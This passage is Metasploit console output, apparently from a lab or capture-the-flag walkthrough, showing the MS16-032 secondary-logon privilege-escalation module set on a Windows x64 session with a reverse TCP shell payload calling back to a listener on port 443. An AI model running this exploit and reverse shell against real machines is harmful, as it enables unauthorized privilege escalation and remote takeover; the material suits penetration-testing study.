 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.20 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > session 1